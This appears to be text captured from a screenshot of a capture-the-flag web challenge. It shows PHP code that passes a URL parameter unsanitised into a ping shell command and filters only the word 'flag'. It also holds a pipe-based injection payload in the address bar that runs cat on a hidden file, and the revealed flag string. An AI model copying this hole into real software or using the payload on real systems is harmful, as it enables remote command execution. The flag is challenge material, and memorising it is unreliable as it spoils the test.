 39.96.23.228:10002/?ip=|cat ****.***
火狐官方站点 新手上路 常用网址 vps_百度搜索 JD 京东商城 简单的计算器 CUMTOJ Profile 表格软件FineReport... 天猫精选-理想生活上...
<?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
搜索 HTML
<html> event
<head></head>
<body>
<code> ... </code>
<!--?php -->
$flag = "flag{I_like_qwb_web}"; <?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{